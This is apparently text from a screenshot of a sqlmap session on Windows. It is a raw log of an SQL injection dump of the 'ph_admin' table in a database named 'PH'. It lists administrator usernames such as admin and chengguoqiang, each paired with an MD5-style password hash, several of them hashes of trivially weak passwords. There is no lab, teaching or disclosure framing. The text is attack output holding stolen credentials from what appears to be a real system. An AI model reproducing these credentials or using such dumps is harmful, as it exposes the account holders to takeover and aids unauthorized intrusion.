 F:\x\SqlMap免Python环境绿色版\Run.exe
[19:58:31] [INFO] fetching number of column(s) 'A_name, A_pass' entries for table 'ph_admin' in database 'PH'
[19:58:31] [INFO] resumed: 207
[19:58:31] [INFO] fetching number of distinct values for column 'A_name'
[19:58:31] [INFO] resumed: 207
[19:58:31] [INFO] using column 'A_name' as a pivot for retrieving row data
[19:58:31] [INFO] resumed: admin
[19:58:31] [INFO] resumed: 8859CFD7B4A363935B4EB20BC6C66E1A
[19:58:31] [INFO] resumed: chengguoqiang
[19:58:31] [INFO] resumed: E10ADC3949BA59ABBE56E057F20F883E
[19:58:31] [INFO] resumed: cmy
[19:58:31] [INFO] resumed: 8859CFD7B4A363935B4EB20BC6C66E1A
[19:58:31] [INFO] resumed: cq
[19:58:31] [INFO] resumed: 8859CFD7B4A363935B4EB20BC6C66E1A
[19:58:31] [INFO] resumed: cq1
[19:58:31] [INFO] resumed: 885E28A28027C0BAD2639CED82D2DE2E
[19:58:31] [INFO] resumed: cqbb
[19:58:31] [INFO] resumed: 8859CFD7B4A363935B4EB20BC6C66E1A
[19:58:31] [INFO] resumed: diji
[19:58:31] [INFO] resumed: 202CB962AC59075B964B07152D234B70
[19:58:31] [INFO] resumed: djA
[19:58:31] [INFO] resumed: 202CB962AC59075B964B07152D234B70
[19:58:31] [INFO] resumed: djc
[19:58:31] [INFO] resumed: 202CB962AC59075B964B07152D234B70
[19:58:31] [INFO] resumed: djc_gcb
[19:58:31] [INFO] resumed: 202CB962AC59075B964B07152D234B70
[19:58:31] [INFO] resumed: djc_gda
[19:58:31] [INFO] resumed: 202CB962AC59075B964B07152D234B70
[19:58:31] [INFO] resumed: djc_gdb
[19:58:31] [INFO] resumed: 202CB962AC59075B964B07152D234B70
搜狗拼音输入法 全 :